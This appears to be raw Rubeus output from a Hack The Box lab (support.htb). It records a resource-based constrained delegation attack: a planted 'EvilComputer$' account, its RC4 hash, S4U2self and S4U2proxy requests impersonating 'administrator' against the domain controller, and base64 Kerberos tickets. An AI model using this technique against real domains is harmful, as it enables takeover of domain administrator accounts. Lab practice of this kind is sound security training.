 v2.2.0
[*] Action: S4U
[*] Using rc4_hmac hash: F77FBC0468F740418C4D2C05339A8FBF
[*] Building AS-REQ (w/ preauth) for: 'support.htb\EvilComputer$'
[*] Using domain controller: ::1:88
[+] TGT request successful!
[*] base64(ticket.kirbi):
doIFljCCBZKgAwIBBaEDAgEWooIEqTCCBKVhggShMIIEnaADAgEFoQ0bC1NVUFBPUlQuSFRCoiAwHqADAgECoRcwFRsGa3JidGd0GwtzdXBwb3J0Lmh0YqOCBGMwggRfoAMCARKhAwIBAqKCBFEEggRNFSu90uMG2kuhUMujVEwFWDCv0xOcvYt3S4znDE/x0PJBvd8I6sG8rQWEh0WZQtci+y0k2RZ/hmjt9j
[*] Action: S4U
[*] Building S4U2self request for: 'EvilComputer$@SUPPORT.HTB'
[*] Using domain controller: dc.support.htb (::1)
[*] Sending S4U2self request to ::1:88
[+] S4U2self success!
[*] Got a TGS for 'administrator' to 'EvilComputer$@SUPPORT.HTB'
[*] base64(ticket.kirbi):
doIFrjCCBaqgAwIBBaEDAgEWooIExzCCBMNhggS/MIIEu6ADAgEFoQ0bC1NVUFBPUlQuSFRCohowGKADAgEBoREwDxsNRXZpbENvbXB1dGVyJKOCBIcwggSDoAMCARehAwIBAaKCBHUEggRxWR0Yu/p0aXZUKlDV4xlJCt6U/0L4t5+RxW42i+ecmJyIgMigO2RwEd4YT9HD+WrLEe8KGLmF2hN5TILiAiJiE
[*] Impersonating user 'administrator' to target SPN 'host/dc.support.htb'
[*] Building S4U2proxy request for service: 'host/dc.support.htb'
[*] Using domain controller: dc.support.htb (::1)
[*] Sending S4U2proxy request to domain controller ::1:88
[+] S4U2proxy success!
[*] base64(ticket.kirbi) for SPN 'host/dc.support.htb':
doIGcDCCBmygAwIBBaEDAgEWooIFgjCCBX5hggV6MIIFdqADAgEFoQ0bC1NVUFBPUlQuSFRCoiEwH6ADAgECoRgwFhsEaG9zdBsOZGMuc3VwcG9ydC5odGKjggU7MIIFN6ADAgESoQMCAQaiggUpBIIFJYv5y7MmH1WiI3gS/zNEAk22fkM4U8PfbJnrQdvIsq8WyR1Z7NuBN5cB5dDV10cJxLnwuWNGc+HtHWpC3n0